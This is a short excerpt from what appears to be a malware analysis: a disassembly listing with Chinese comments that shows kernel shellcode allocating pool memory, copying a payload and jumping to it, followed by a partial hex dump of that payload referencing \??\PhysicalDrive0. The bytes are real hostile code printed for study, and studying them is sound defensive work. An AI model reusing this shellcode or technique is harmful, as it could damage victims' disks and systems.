 MEMORY:806E5E1C sub ecx, edx
MEMORY:806E5E1E pop eax
MEMORY:806E5E1F mov cr0, eax
MEMORY:806E5E22 push dword ptr [esp]
MEMORY:806E5E25 push offset unk_3707E062
MEMORY:806E5E2A call SearchFunAddr_806E5E6A
MEMORY:806E5E2F pop ecx
MEMORY:806E5E30 pop ecx
MEMORY:806E5E31 push 1ABh ; 申请内存大小
MEMORY:806E5E36 push 0
MEMORY:806E5E38 call eax ; 执行方法，ExAllocatePool
MEMORY:806E5E3A pusha
MEMORY:806E5E3B call $+5
MEMORY:806E5E40 pop esi
MEMORY:806E5E41 add esi, 15h
MEMORY:806E5E44 mov edi, eax ; 函数 ExAllocatePool 的地址
MEMORY:806E5E46 push 6Ah ; 'j'
MEMORY:806E5E48 pop ecx
MEMORY:806E5E49 rep movsd ; 拷贝到内存数据大小为 1AB 到地址 863A8C80，其拷贝的数据是此段恶意数据中的数据
MEMORY:806E5E4B mov cl, 80h
MEMORY:806E5E4D lea edi, [esi-200h]
MEMORY:806E5E53 jmp eax ; 跳转到这个地址执行代码
MEMORY:806E5E55 ; ---------------------------------------------------------------------------
UNKNOWN 806E5E46: MEMORY:806E5E46 (Synchronized with EIP)
HEX VIEW-1
3A8C80 33 C0 61 FF 74 24 0C FF 54 24 08 59 5A 60 87 CD 3...t$..T$.YZ`..
3A8C90 E8 52 00 00 00 60 8B 6C 24 28 8B 45 3C 8B 54 05 .....`.l$(.E<.T.
3A8CA0 78 03 D5 8B 4A 18 8B 5A 20 03 DD E3 32 49 8B 34
3A8CB0 8B 03 F5 33 FF FC 33 C0 AC 3A C4 74 07 C1 CF 0D
3A8CC0 03 F8 EB F2 3B 7C 24 24 75 E1 8B 5A 24 03 DD 66
3A8CD0 8B 0C 4B 8B 5A 1C 03 DD 8B 04 8B 03 C5 EB 02 33
3A8CE0 C0 89 44 24 1C 61 C3 5B 55 68 B8 74 29 85 FF D3
3A8CF0 33 D2 52 52 8B F4 52 8B FC E8 26 00 00 00 5C 00
3A8D00 3F 00 3F 00 5C 00 50 00 68 00 79 00 73 00 69 00 ?.?.\.P.h.y.s.i.
3A8D10 63 00 61 00 6C 00 44 00 72 00 69 00 76 00 65 00 c.a.l.D.r.i.v.e.
3A8D20 30 00 00 00 68 24 00 26 00 8B CC 52 52 6A 40 51 0...h$.&....Rj@Q
3A8D30 52 6A 18 8B CC 6A 20 6A 03 56 51 68 00 00 10 80
3A8D40 57 FF D0 55 68 62 E0 07 37 FF D3 97 55 68 16 D5
3A8D50 FC 84 FF D3 89 06 68 0E 00 00 00 68 00 AE 43 FF
3A8D60 8B CC 6A 00 51 B9 00 BC 03 00 51 51 6A 00 FF D7
3A8D70 50 56 8B CE 96 33 D2 52 52 52 FF 74 24 58 FF 11